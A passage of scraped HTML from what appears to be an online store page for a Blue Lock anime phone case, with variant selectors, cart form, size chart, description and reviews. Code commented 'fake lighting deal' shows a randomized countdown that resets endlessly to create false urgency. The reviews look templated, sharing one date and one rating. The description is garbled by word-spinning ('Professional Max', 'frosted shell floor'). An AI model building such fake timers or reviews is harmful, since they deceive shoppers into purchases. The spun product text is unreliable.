        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bluelock.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Sturdy versatile case that grips across the edges of your cellphone</li>
<li>Shock absorbent TPU case with anti-fingerprint end</li>
<li>Colours are ink printed on the frosted shell floor</li>
<li>The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports</li>
<li>Appropriate with Qi-standard wi-fi charging</li>
<li>iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too</li>
<li>Weight 26g</li>
<li>Thickness 1/16 inch (1.6mm)</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BLUELOCK69942</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bluelock.store/collections/blue-lock-cases">Blue Lock Cases</a>,
                        </li>
                                            <li>
                            <a href="https://bluelock.store/collections/blue-lock-iphone-cases">Blue Lock iPhone Cases</a>,
                        </li>
                                            <li>
                            <a href="https://bluelock.store/collections/blue-lock-samsung-cases">Blue Lock Samsung Cases</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daisy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 13, 2024</div>
                        <p class="mt-2 text-sm">I&#039;m thrilled with how well this product performs; it’s precisely what I was looking for.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Fiona   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 13, 2024</div>
                        <p class="mt-2 text-sm">The phone case exceeded my expectations! It’s beautiful, well-made, and the design looks fantastic with bright colors.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Logan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 13, 2024</div>
                        <p class="mt-2 text-sm">So impressed with this phone case! The quality is superb, and the design is stunning. It looks perfect on my phone.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
